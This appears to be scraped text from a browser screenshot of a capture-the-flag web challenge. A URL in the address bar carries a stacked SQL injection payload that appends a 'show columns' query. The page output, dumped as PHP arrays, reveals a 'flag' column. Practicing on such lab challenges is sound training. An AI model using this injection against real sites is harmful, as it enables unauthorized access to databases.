 不安全 111.200.241.244:54701/?inject=1%27%3Bshow+columns+from+%601919810931114514%60%3B%23
有意思的小活儿 北邮 网安 译 大二下 北邮人论坛-北邮人... tools 【狂神说Java】Spr...
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}